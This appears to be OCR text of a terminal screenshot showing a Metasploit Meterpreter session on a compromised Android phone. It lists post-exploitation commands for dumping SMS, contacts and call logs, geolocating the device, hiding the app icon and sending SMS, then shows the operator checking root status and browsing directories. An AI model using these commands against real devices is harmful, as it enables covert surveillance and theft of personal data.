 Applications Places Terminal Wed 20:54 1
root@Clay: ~
File Edit View Search Terminal Help
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > check_root
[*] Device is not rooted
meterpreter > ls
No entries exist in /data/data/com.metasploit.stage/files
meterpreter > cd ..
meterpreter > ls
Listing: /data/data/com.metasploit.stage
========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40666/rw-rw-rw- 4096 dir 2017-09-20 20:35:30 -0700 cache
40666/rw-rw-rw- 4096 dir 2017-09-20 20:50:06 -0700 files
0000/--------- 0 fif 1969-12-31 16:00:00 -0800 lib
meterpreter > cd
January 1 2000 00:00:08:19
meterpreter > ls
[-] stdapi_fs_ls: Operation failed: 1
meterpreter > cd /
meterpreter >